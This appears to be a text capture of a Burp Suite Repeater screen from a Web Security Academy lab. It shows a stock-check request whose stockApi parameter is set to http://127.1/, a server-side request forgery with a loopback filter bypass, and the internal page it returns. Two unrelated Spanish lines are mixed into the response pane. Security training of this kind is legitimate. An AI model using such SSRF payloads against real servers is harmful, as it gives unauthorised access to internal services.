 1 ×  +
Send  Cancel  < | ▾  > | ▾  Target: https://0a60006f0476b0ed8184f71b004a006a.web-security-academy.net  HTTP/2  ?
Request
Pretty  Raw  Hex  \n
1 POST /product/stock HTTP/2
2 Host:
0a60006f0476b0ed8184f71b004a006a.web-security-a
cademy.net
3 Cookie: session=
AUlGTY9Eekw1w6AK4IJ5JU0a4wC5WXMM
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a60006f0476b0ed8184f71b004a006a.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a60006f0476b0ed8184f71b004a006a.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/
? Search  0 highlights
Response
Pretty  Raw  Hex  Render  \n
SUPERVISOR DE CAJA: LU
GERENTE: JOSE ESPA
Hydrated
Crackers
$83.51
View det
First
Impression
Costumes
$61.95
View det
The Giant
Enter Key
$73.64
View det
Eco Boat
$76.21
View detai
Inspector
Request attributes  2
Request query parameters  0
Request body parameters  1
Request cookies  1
Request headers  20
Response headers  4
Inspector
Notes
Done  10,925 bytes | 188 millis